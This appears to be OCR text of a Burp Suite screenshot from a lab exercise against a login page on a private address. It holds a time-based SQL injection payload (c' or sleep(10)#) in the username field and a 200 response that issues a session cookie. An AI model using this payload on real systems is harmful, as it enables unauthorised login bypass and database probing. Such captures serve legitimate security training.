 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.201.98.98:8000
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Origin: http://10.201.98.98:8000
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
10 Referer:
http://10.201.98.98:8000/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Connection: keep-alive
14
15 username=c'%20or%20sleep(10)%23&
password=Password123%21
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Content-Length: 489
4 Vary: Cookie
5 Set-Cookie: session=
eyJpZCI6MiwibG9nZ2VkaW4iOnRydWUsIn
VzZXJuYW1lIjoiYyJ9.aNchtw.mgShLqwi
kqgNOzIrmkk1cx_HP5w; HttpOnly;
Path=/
6 Server: Werkzeug/2.0.2
Python/3.8.10
7 Date: Fri, 26 Sep 2025 23:28:55
GMT
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title>
Index
</title>
13 <link rel="stylesheet"
href="/static/style.css"
>
14 </head>
15 <body>
</br>
</br>
</br>
</br>
</br>
16 <div align="center">
17 <div align="center"
class="border">
18 <div class="
header">
19 <h1 class
="word">
Inde
Search 0 highlights
Inspector
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /login
Request query parameters 0
Request body parameters 2
Name Value
username c' or sleep(10)#
password Password123!
Request cookies 0
Request headers 12
Name Value
Host 10.201.98.98:8000
Content-Length 55
Cache-Control max-age=0
Origin http://10.201.98.98:8...
Content-Type application/x-www-fo...
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (X11; Linu...
Accept text/html,application/...
Referer http://10.201.98.98:8...
Accept-Encoding gzip, deflate, br
Accept-Language en
Connection keep-alive
Inspector
Notes
Explanations
Custom actions
Done
785 bytes | 11,051 millis